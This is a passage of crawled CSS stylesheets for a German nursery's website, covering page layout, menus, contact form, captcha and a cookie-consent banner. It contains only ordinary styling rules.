	border-radius: 20px 20px 0px 0px;
	-moz-border-radius: 20px 20px 0px 0px;
	-webkit-border-radius: 20px 20px 0px 0px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	margin: 0 auto;
	max-width: 1200px;
	/*overflow: hidden;*/
	padding-top: 35px;
	position: relative;
}

#content-footer {
	background: #87ad40 url("../../images/bg-green.jpg") repeat scroll center top;
	height: 100px;
	max-width: 100%;
	position: relative;
}

img.jub-banner {
	border: none !important;
	float: left;
	left: -40px;
	margin: -30px;
	position: relative;
	rotate: -5deg;
	top: -30px;
	width: 250px;
}



/* Sidebar  ############################## */

#sidebar {
	background: #f00;
	border: 1px solid #ccc;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	float: left;
	margin: 0;
	min-height: 300px;
	padding: 0;
	position: relative;
	width: 23%;
	z-index: 200;
}

#sidebar h3 {
	background: #069;
	background-image: -webkit-linear-gradient(#9cf, #069); 
	background-image: -moz-linear-gradient(#9cf, #069); 
	background-image: -o-linear-gradient(#9cf, #069); 
	background-image: linear-gradient(#9cf, #069);
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	color: #fff;
	font-size: 20px;
	height: 20px;
	margin: 0;
	padding: 2px 10px 10px 10px;
	text-align: left;
}

#sidebar p {
	margin: 0;
	padding: 0;
}

#sidebar img {
	margin: 0;
	padding: 0;
	text-align: center;
}



/* Sidebar-Menu */

#sidebar ul.menu {
	margin-bottom: 25px;
	padding: 10px 0 0 10px;
	text-align: left;
}


/* Sidebar-Menu - Level 1 */

#sidebar ul.menu li.level_1 {
	border-bottom: 1px dashed #ccc;
	list-style: none outside none;
	margin: 5px 0 1px 0;
	text-align: left;
}

#sidebar ul.menu li.level_1 a {
	color: #777	;
	display: block;
	padding: 2px 0 3px 5px;
	text-decoration: none;
}

#sidebar ul.menu li.level_1 a:before {
	content: "\00BB \0020";
	font-size: 12px;
}

#sidebar ul.menu li.level_1 span.separator {
	color: #555;
	display: block;
	text-decoration: none;
}

#sidebar ul li.level_1 a {
	font-size: 18px;
}

#sidebar ul.menu li.level_1 a span.menu-desc {
	display: none;
}


/* Sidebar-Menu - Level 2 */

#sidebar ul.menu li.level_1 ul {
	padding: 10px 10px 10px 10px;
}

#sidebar ul.menu li.level_2 {
	background: transparent;
}

#sidebar ul.menu li.level_2 a {
	color: #ddd;
	font-size: 15px;
	font-weight: normal;
	height: 20px;
	padding: 2px 0;
	text-decoration: none;
}

#sidebar ul.menu li.level_2 a:hover {
	color: #fff;
}

#sidebar ul.menu li.level_1 {
	padding: 0 0 3px 0;
	position: relative;
	text-align: left;
}

#sidebar ul.menu ul.level_2 {
	background: #222 url("../../images/sidebar-menu-icon.png") no-repeat left top;
	border: 1px solid #ccc;
	border-left: 1px dashed #ccc;
	left: -999px;
	padding: 0;
	position: absolute;
	top: 0;
	z-index: 200;
}

#sidebar ul.menu li.level_1:hover ul.level_2 {
	left: 210px;
}

#sidebar ul.menu li.level_2 {
	display: block;
	margin: 0;
	padding-left: 0;
	text-align: left;
	white-space: nowrap;
}

#sidebar ul.menu li.level_2 a:before {
	content: "\00BB \0020";
	font-size: 12px;
}

#sidebar ul.menu li.level_1.active ul.level_2 {
	background: none;
	border:none;
	left: 0;
	padding: 0 0 15px 20px;
	position: relative;
	top: 0;
}

#sidebar ul.menu li.level_1.active ul.level_2 a {
	color: #777;
}

#sidebar ul.menu li.level_1:hover a.level_1, 
#sidebar ul.menu li.level_1.active a.level_1,
#sidebar ul.menu li.level_1.active ul.level_2 a:hover,
#sidebar ul.menu li.level_1.active ul.level_2 li.level_2.active a {
	color: #c00;
}

body.mainmenu #sidebar li.level_1 {
	display: none;
}

body #sidebar li.level_1 {
	display: block;
}


/* Main  ############################## */

#maininfo {
	margin: 0 auto 20px auto;
	/*overflow: hidden;*/
	padding: 0;
	position: relative;
	width: 95%;
}

#article-index h3 {
	font-size: 16px
}

#leaderboard {
	border: 1px solid #ccc;
	border-radius: 8px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	height: 90px;
	margin-bottom: 25px;
	overflow: hidden;
	width: 728px;
}

#leaderboard  img {
	border: none !important;
	margin: 0 !important;
	padding: 0 !important;
}

#outro {
	margin-top: 25px;
}

.adsense-textblock {
	height: 15px;
	margin-bottom: 15px;
	overflow: hidden;
	width: 728px;
}

.adsense-content {
	float: right;
	height: 280px;
	margin: 5px 0 15px 15px;
	overflow: hidden;
	width: 336px;
}

#maininfo img {
	border: 1px solid #1478be;
	padding: 3px;
}

#maininfo img.right,
#maininfo .img-intro-right {
	float: right;
	margin: 0 0 10px 3%;
	width: 47%;
}

#maininfo img.quart,
#maininfo .img-intro-quart {
	float: right;
	margin: 0 0 10px 25px;
	width: 25% !important;
}

#maininfo img.left,
#maininfo .img-intro-left {
	float: left;
	margin: 0 3% 10px 0;
	width: 47%;
}

#maininfo img.wide {
	clear: both;
	margin: 10px auto 10px auto;
	width: 99% !important
}

#maininfo img.icon {
	border: none;
	float: left;
	height: 70px;
	margin: 0 15px 0px 0;
	padding: 0;
	width: 70px;
}

#maininfo ol, #maininfo ul {
	list-style-type: disc;
	padding: 5px 0 10px 30px;
}

#maininfo ul.actions {
	float: right;
	height: 22px;
	margin-top: -37px;
	overflow: hidden;
	padding: 0;
}

#maininfo ul.actions img {
	border: none;
}

#maininfo ul.actions li {
	display: inline;
}

/* For Galleries */

#maininfo-left {
    float: left;
	width: 420px;
}

#maininfo-right {
    float: right;
	margin-top: -8px;
	width: 460px;
}

#maininfo-right img {
    border: none;
	padding: 0;
}

#maininfo-right .zoom-hinweis {
    color: #999;
	font-style: italic;
	padding-left: 15px;
}


/* Pagination  */

#maininfo .pagination {
	clear: both;
	margin: 10px 0;
	padding: 10px 0;
}

#maininfo .pagination p.counter {
	font-style: italic;
	font-weight: bold;
}

#maininfo .pagination ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

#maininfo .pagination li.pagination-start {
	padding: 0;
}

#maininfo .pagination li {
	display: inline;
	margin: 0 2px;
	padding: 2px 5px;
	text-align: left;
}

#maininfo .left {
    float: left;
	width: 42%
}

#maininfo .right {
    float: right;
	width: 55%
}

#maininfo .geschichte {
    float: left;
	width: 50%
}



/* Page Nav  */

#maininfo .pagenav {
	clear: both;
	margin: 10px 0;
	padding: 10px 0;
	text-align: center;
}

#maininfo .pagenav .pagenav-prev {
	border-right: 1px dotted #aaa;
	padding-right: 10px;
}

#maininfo .pagenav .pagenav-next {
	padding-left: 10px;
}

#maininfo .pagenav ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#maininfo .pagenav li {
	display: inline;
}


/* Readmore */

#maininfo .readmore a {
	display: inline-block;
	font-style: italic;
	font-weight: normal;
	margin-top: 5px;
	text-decoration: none;
}

.newsflash  a.readmore:link,
.newsflash a.readmore:visited,
#maininfo a.readmore:link,
#maininfo a.readmore:visited {
	text-decoration: none;
}

.newsflash  a.readmore:link,
.newsflash a.readmore:visited{
	margin: 10px 0;
}

a.readmore:hover,
a.readmore:active,
a.readmore:focus {
	text-decoration: none;
}

#maininfo .readmore a:hover,
#maininfo .readmore a:active,
#maininfo .readmore a:focus {
	text-decoration: none;
}


/* Blog Columns */

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.items-row {
	clear: both;
	padding: 0 0 30px 0;
}

#maininfo .category-desc img.left,
#maininfo .category-desc img.right,
.cols-2 .item  {
	min-width: 350px;
	width: 48% !important;
}

.cols-2 .item  img {
	margin-bottom: 10px;
}

.cols-2 .column-1 {
	float:left;
}

.cols-2 .column-2 {
	float:right;
}

#maininfo .item h2 {
	font-size: 24px;
	margin-bottom: 15px;
}

#maininfo .item img,
#maininfo .item .img-intro-left,
#maininfo .item .img-intro-right {
	float: right;
	margin: 0 0 15px 0;
	width: 50%;
}

#maininfo .item .actions img {
	width: auto !important
}

#maininfo .blog-featured img.right {
	float: right;
	margin: 0 0 10px 25px;
	width: 50% !important;
}


.btn-center {
	background: #87ad40 url("../../images/bg-green.jpg") repeat scroll center top;
	color: white;
	font-size: 25px;
	margin: 40px auto;
	padding: 20px 30px;
	width: fit-content;
}




/* Footer  ############################################################################################################################################ */

#footer-wrapper {
	margin: 0 auto 70px auto;
	max-width: 1200px;
	position: relative;
}

footer {
	background: #87ad40;
	border: 2px solid #fff;
	border-radius: 20px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	margin: 0 auto;
	max-width: 100%;
	padding: 25px 10px;
	position: relative;
	text-align: center;
}

footer h3 {
	border: none;
	color: #fff;
	font-size: 20px;
	margin-bottom: 15px;
	padding: 0;
	text-align: center;
}

footer p {
	color: #eee;
	line-height: 19px;
	text-align: center;
}


/* Footer Boxes  */

#footerboxes-wrapper {
	position: relative;
	width: 100%;
}

#footerboxes {
	margin: 0 auto;
	overflow: hidden;
	max-width: 1200px;
}

.moduletable-footerbox {
	float: left;
	margin: 0 2%;
	position: relative;
	width: 29%;
}

#footerboxes h3 {
	border: none;
	color: #fff;
	font-size: 20px;
	margin-bottom: 15px;
	padding: 0;
	text-align: left;
}

#footerboxes h3 a {
	color: #fff;
	text-decoration: none !important;
}

#footerboxes p { 
	color: #fff;
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 5px;
}

#footerboxes a, #footerboxes li {
	color: #555;
	text-decoration: none;
}

#footerboxes a.boxlink {
	background: transparent url("../../images/boxlink.png") no-repeat 0 0;
	color: #fff;
	font-size: 14px;
	left: 0;
	padding: 10px 0 20px 0;
	position: absolute;
	text-align: center;
	text-decoration: none !important;
	top: 240px;
	width: 165px;
}

#footerboxes a.boxlink:hover {
	background-position: 0 -50px;
}

#footerboxes .thumb {
	border: 1px solid #96AABE;
	height: 162px;
	padding: 2px;
	width: 275px;
}



/* Copyright */

#copyright {
	clear: both;
	line-height: 20px;
	padding: 30px 0 0 0;
	text-align: center;
}

.copyright {
	display: inline-block;
}

#copyright p, #copyright a {
	color: #fff;
	font-size: 12px;
	line-height: 20px;
	padding: 2px 0;
	text-decoration: none;
}

#copyright a:hover {
	border-bottom: 1px dashed #fff;
	border-top: 1px dashed #fff;
}

#copyright ul.menu {
	display: inline-block;
	margin: 0 0 0 5px;
	padding: 0;
	text-align: center;
}

#copyright ul.menu li.level_1 {
	border-left: 1px solid #fff;
	display: inline-block;
	padding: 0 10px;
	text-align: center;
}



/* Google Map */

.apcmap {
	height: 100%;
	position: relative;
	width: 100%;
}






/* Toplink  */

#toplink-wrapper {
	bottom: -1px;
	display: none;
	height: 50px;
	left: 0;
	margin: 0 auto;
	position: fixed;
	right: 0;
	max-width: 1200px;
	z-index: 999;
}

#toplink {
	background: transparent url("../../images/toplink.png") no-repeat scroll center top;
	height: 50px;
	margin: 0 auto;
	width: 100px;
}

#toplink p {
	text-align: center;
}

#toplink a {
	padding: 0 50px 25px 50px;
	text-decoration: none;
}



/* Components & Add-Ons ########################################################################################################################## */




/* Fancybox */

.gallery {
    float: right;
	margin: 0 0 0 2%;
	width: 49%;
}

.gallery .fancybox {
	display: inline-block;
	float: left;
	height: auto;
	margin: 1%;
	overflow: hidden;
	position: relative;
	width: 31%;
}

.gallery .fancybox img {
	height: auto;
	position: relative;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
}

.gallery .fancybox:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.gallery .fancybox .fancybox-mouseover {
	background-color: #000;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

.gallery .fancybox .fancybox-zoom {
	background: transparent url("../../images/zoom.png") no-repeat scroll center center;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 30;
}

.gallery .fancybox:hover .fancybox-zoom {
	opacity: 1;
}

.gallery:hover .fancybox .fancybox-mouseover {
	opacity: 0.5;
}

.gallery .fancybox:hover .fancybox-mouseover {
	opacity: 0;
}


.zoom-hinweis {
    color: #D5CBC1;
	font-size: 12px;
	font-style: italic;
	margin-right: 2%;
	padding-left: 15px;
	text-align: right;
}




/* Kontakt */

.kontakt-left {
	float: left;
	width: 40%;
}

.kontakt-right {
	float: right;
	width: 55%;
}




/* Kontakt */

.kontakt-left {
	float: left;
	width: 45%;
}

.kontakt-right {
	float: right;
	width: 50%;
}



/* ##### FORMULAR START ##### */

.formular-wrapper {
	display: inline-block;
	margin: 0 0 25px 0;
	width: 100%;
}

.form-hinweis {
	font-size: 14px;
	font-style: italic;
	margin: 0;
	padding: 10px 0 0 0;
}

.kontakt-input, .kontakt-area {
	display: inline-block;
	margin-bottom: 10px;
	width: 100%;
}

.form-radio {
	float: left;
	padding: 10px 25px 15px 0;
}

.formular input[type=radio] {
	padding: 0 10px 0 0;
}

.formular input[type=text] {
	background-color: rgba(255,255,255,0.75);
	border: none;
	border: 1px dashed #aaa;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 40px;
	font-size: 16px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 0 0 0 10px;
	width: 100%;
}

.form-plz {
	float: left;
	width: 28%;
}

.form-ort {
	float: right;
	width: 68%;
}

.form-name {
	width: 100%;
}

.form-email {
	float: left;
	width: 58%;
}

.form-telefon {
	float: right;
	width: 38%;
}

.formular textarea {
	background-color: rgba(255,255,255,0.75);
	border: 1px dashed #aaa;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 150px;
	font-size: 16px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 10px;
	width: 100%;
}

.form-message h4 {
	float: none;
	margin-bottom: 5px;
}

.formular .send-form {
	background-color: #fff;
	border: 1px solid #aaaaa9;
	color: #333;
	cursor: pointer;
	font-size: 16px;
	float: right;
	margin: 0;
	padding: 7px 12px 5px 12px;
	text-align: right;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.formular .send-form:hover {
	background-color: #aaaaa9;
	border: 1px solid #cccccb;
	color: #fff;
}

.formular .form-dsgvo {
	clear: both;
	position: relative;
}

.formular .form-dsgvo input {
	float: left;
	margin: 4px 5px 0 0;
	padding: 0;
	position: relative;
	width: 20px;
}

.formular .form-dsgvo p {
	font-size: 12px;
	letter-spacing: 0;
	line-height: 16px;
	max-width: 100%;
	overflow: hidden;
	padding: 0;
	position: static;
	text-align: justify;
}

.formular label.error,
.formular p.error {
	color: #900;
	display: none;
}

.thank-you {
	display: none;
}

.thank-you h3 {
	margin-top: 120px;
	text-align: center !important;
}

.thank-you h3::before {
	display: none;
}

.form-phone {
	display: none;
}


/* Captcha */

.captcha-container {
	display: inline-block;
	margin: 10px 0;
	position: relative;
	width: 100%;
}

.captcha-container div.captcha-hinweis p {
	display: inline-block;
	font-size: 12px;
	font-style: italic;
	line-height: 18px;
}

#captcha {
	margin: 0 !important;
}

#captcha div {
	float: right;
	max-width: 200px;
	width: 35%;
}

#captcha canvas {
	float: right;
	text-align: center;
	width: 100%;
}

#captcha div.controls {
	float: left;
	max-width: 100%;
	padding: 8px 0 0 0;
	width: 60%;
}

#captcha div.controls img {
	border: none;
	height: 25px;
	width: auto;
}

#captcha div.controls .captcha-feld {
	float: left;
	max-width: 100%;
	width: 80%;
}

#captcha div.controls input {
	height: 35px;
	padding: 0;
	text-align: center;
	width: 100%;
}

#captcha div.controls button {
	background: #eee url("../../system/scripts/mailer/assets/refresh.png") no-repeat scroll center center;
	-webkit-background-size: auto 80%;
	-moz-background-size: auto 80%;
	-ms-background-size: auto 80%;
	-o-background-size: auto 80%;
	background-size: auto 80%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	float: right;
	height: 35px;
	padding: 0;
	width: 15%;
}

p.wrong {
	clear: both;
	display: none;
	width: 100%;
}

p.wrong.shake {
	display: block;
}

p.wrong.shake {
	animation: shake .4s cubic-bezier(.36, .07, .19, .97) both;
	backface-visibility: hidden;
	perspective: 1000px;
	transform: translate3d(0, 0, 0);
}

@keyframes shake {
10%, 90% {transform: translate3d(-1px, 0, 0);}
20%, 80% {transform: translate3d(1px, 0, 0);}
30%, 50%, 70% {transform: translate3d(-2px, 0, 0);}
40%, 60% {transform: translate3d(2px, 0, 0);}
}

/* ##### FORMULAR END ##### */



/* Datenschutz */
.datenschutz #maininfo p, .privacy #maininfo p  {font-size: 12px; line-height: 18px; margin: 0 0 10px 0; padding: 0; text-align: left;}
.datenschutz #maininfo h1, .privacy #maininfo h1 {margin: 0;}
.datenschutz #maininfo h2, .privacy  #maininfo h2 {border: none; display: block; font-size: 20px; letter-spacing: 0; margin: 25px 0 10px 0; padding: 0; text-align: left; text-transform: none;}
.datenschutz #maininfo h3, .privacy #maininfo h3 {border: none; display: block; font-size: 16px; letter-spacing: 0; margin: 0 0 5px 0; padding: 0; text-align: left; text-transform: none;}


--- FILE ---
content_type: text/css
request_url: https://www.gaertnerei-troegl.de/system/scripts/apc/apc.css?16570
body_size: 2308
content:
/* APC COOKIE-BANNER #####################*/

#apccookies {
	bottom: 0;
	display: none;
	height: 100vh;
	left: 0;
	margin: 0;
	padding: 0;
	perspective: 700px;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 99999;
}

#apccookies * {
	font-family: 'Poppins', sans-serif !important;
}

#apcbg {
	background-color: rgba(0,0,0,0.5);
	bottom: 0;
	height: 100vh;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

#apcinner {
	background-color: #fff;
	border: 1px solid #aaa;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	-o-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	box-shadow: 0 10px 10px -5px rgba(0,0,0,0.1);
	color: #777;
	font-size: 14px;
	left: 50%;
	line-height: 22px;
	margin: 0;
	max-width: 385px;
	min-width: 320px;
	padding: 20px 25px 10px 25px;
	position: absolute;
	text-align: center;
	top: 45vh;
	-webkit-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-moz-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-ms-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-o-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-webkit-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	-ms-transform-origin: 0% 0%;
	-o-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
	width: 90%;
	z-index: 10;
}

#apcinner.apcflip {
	-webkit-animation: apcflip 0.75s ease-in-out;
	-moz-animation: apcflip 0.75s ease-in-out;
	-ms-animation: apcflip 0.75s ease-in-out;
	-o-animation: apcflip 0.75s ease-in-out;
	animation: apcflip 0.75s ease-in-out;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-fill-mode: forwards;
	-ms-animation-fill-mode: forwards;
	-o-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}


@-webkit-keyframes apcflip {
0% {opacity: 1; -webkit-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -webkit-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -webkit-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@-moz-keyframes apcflip {
0% {opacity: 1; -moz-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -moz-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -moz-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@-ms-keyframes apcflip {
0% {opacity: 1; -ms-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -ms-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -ms-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@-o-keyframes apcflip {
0% {opacity: 1; -o-transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; -o-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; -o-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}

@keyframes apcflip {
0% {opacity: 1; transform: rotateX(0deg) scale(1) translate(-50%, -50%);}
25% {opacity: 1; transform: rotateX(-25deg) scale(1) translate(-50%, -50%);}
100% {opacity: 0; transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);}
}


/* APC Header */

#apcheader {
	border-bottom: 1px dashed #ccc;
	padding: 0 0 15px 0;
}

#apcheader h3 {
	background: transparent url("apc.png") no-repeat left 2px;
	-webkit-background-size: auto 100%;
	-moz-background-size: auto 100%;
	-ms-background-size: auto 100%;
	-o-background-size: auto 100%;
	background-size: auto 100%;
	border: none !important;
	color: #777 !important;
	display: block;
	font-size: 16px;
	font-weight: normal !important;
	line-height: 24px;
	margin: 0 0 5px 0;
	padding: 0 0 0 25px;
	position: relative;
	text-align: justify;
	width: 100%;
}

#apcheader p {
	color: #777;
	display: block;
	font-size: 13px;
	font-weight: 300;
	line-height: 20px;
	margin: 0 0 10px 0;
	padding: 0;
	position: relative;
	text-align: left;
}

#apcheader a {
	color: #333;
}

#apcheader-buttons {
	display: inline-block;
	margin: 5px 0 0 0;
	text-align: center;
	width: 100%;
}

#apcheader button, #apcheader input {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-weight: 300;
	line-height: 22px;
	padding: 7px 10px;
	position: relative;
}

#apcheader-buttons button {
	background-color: #eee;
	border: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 14px;
	font-weight: 300;
	line-height: 22px;
	margin: 0 0 12px 0;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
	width: 80%;
}

#apcheader button#apccookiesave {
	display: none;
}

#apcheader-buttons button#apccookieaccept,
.apccookieacceptext {
	background-color: #0a0;
	border: 1px solid #fff;
	color: #fff;
	font-size: 15px;
}

#apcheader-buttons button#apccookiedeny {
	padding: 5px 10px;
}

#apcheader-buttons button:hover {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

a#apccookiecustomise {
	color: #777;
	cursor: pointer;
	display: inline-block;
	font-size: 13px;
	margin: 0;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 100%;
}

a#apccookiecustomise:hover {
	color: #333;
}

#apcflyout {
	display: none;
}


/* APC Cookie Types */

#apctogglebox {
	list-style-type: none !important;
	padding: 5px 0 10px 0 !important;
	width: 100%;
}

.apctogglebox {
	border-bottom: 1px dashed #ccc;
	clear: both;
	cursor: pointer;
	float: left;
	margin: 10px 0 0 0;
	padding: 0 0 10px 0;
	position: relative;
	width: 100%;
}

.apctogglebox.apcna {
	display: none !important;
	height: 0 !important;
	opacity: 0 !important;
}

.apctogglebox h3 {
	border: none !important;
	color: #aaa;
	display: block;
	font-size: 14px;
	font-weight: normal !important;
	letter-spacing: 0;
	line-height: 24px;
	margin: 0 !important;
	padding: 0 !important;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.apccheck {
	height: 30px;
	position: absolute;
	margin: 0;
	right: 0;
	top: 28px;
	width: 50px;
	z-index: 2000;
}

.apccheckbg {
	background-color: #ddd;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	height: 16px;
	left: 0;
	overflow: hidden;
	position: absolute;
	margin: 0;
	top: 7px;
	width: 100%;
	z-index: 10;
}

.apccheck input {
	cursor:pointer;
	height:100%;
	left: 0;
	opacity:0;
	position:absolute;
	top: 0;
	width:100%;
	z-index:999;
}

.apccheck .toggle {
	background-color: #fff;
	border: 1px solid #bbb;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	display: block;
	height: 100%;
	position: absolute;
	text-align: center;
	top: 0;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
	width: 30px;
	z-index: 20;
}

.apccheck .toggle:before {
	color: #aaa;
	content: "OFF";
	font-size: 10px;
	letter-spacing: 0.5px;
	line-height: 20px;
	left: 0;
	margin: 0 0 0 -0.5px;
	padding: 5px 0 0 0;
	position: absolute;
	width: 100%;
}

.apccheck .toggle.toggle-de:before {
	content: "AUS";
}

.apccheck input:checked ~ .toggle {
	background-color: #0c0;
	border: 1px solid #fff;
	background-image: radial-gradient(#0c0, #090);
	margin-left: 18px;
}

.apccheck input:checked ~ .toggle:before {
	color: #fff !important;
	content: "ON";
}

.apccheck input:checked ~ .toggle.toggle-de:before {
	content: "AN";
}

.apctogglebox p {
	color: #777;
	display: block;
	font-size: 12px;
	font-weight: 300;
	line-height: 18px;
	margin: 0 !important;
	padding: 0;
	position: relative;
	text-align: left;
	width: calc(100% - 80px);
}

p.apcanbieter {
	color: #aaa;
	padding: 5px 0 0 0;
	width: 100% !important;
}

.apcanbieter span {
	color: #333;
	padding-left: 3px;
}

.apcanbieter span em {
	color: #aaa;
}


/* APC Footer */

#apcfooter {
	display: inline-block;
	margin: 10px 0 0 0;
	text-align: center;
	width: 100%;
}

#apcfooter p, #apcfooter a {
	color: #777;
	font-size: 10px;
	font-weight: 300;
	letter-spacing: 0.25px;
	line-height: 18px;
	margin: 0;
	position: relative;
	text-align: center;
	text-decoration: none;
}

#apcfooter p {
	width: 100%;
}

#apcfooter p strong {
	color: #777;
	font-size: 11px;
}

#apcfooter a {
	display: inline-block;
	padding: 0 5px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#apcfooter a:hover {
	color: #333;
}



/* APC Ext-Note */

.apcextnote {
	background-color: #fff;
	border: 1px solid #aaa;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-moz-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-ms-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-o-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	color: #777;
	font-size: 14px;
	line-height: 22px;
	margin: 50px auto;
	padding: 10px 15px 15px 15px;
	position: relative;
	text-align: center;
	width: 300px;
	z-index: 10;
}

.apcextnote h4 {
	color: #aaa;
	font-size: 12px;
	font-weight: 300;
	margin: 0 0 3px 0;
